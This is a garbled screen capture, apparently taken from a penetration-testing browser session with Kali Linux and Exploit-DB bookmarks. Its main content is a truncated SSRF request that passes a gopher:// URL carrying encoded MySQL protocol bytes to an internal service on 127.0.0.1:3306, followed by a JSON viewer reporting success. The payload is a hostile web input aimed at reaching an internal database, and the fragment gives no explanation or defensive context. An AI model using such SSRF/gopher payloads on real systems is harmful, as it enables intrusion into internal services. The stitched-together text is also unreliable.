 172.31.23.100/check?url=gopher://127.0.0.1:3306/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "ok"
file: "output-19169342.txt"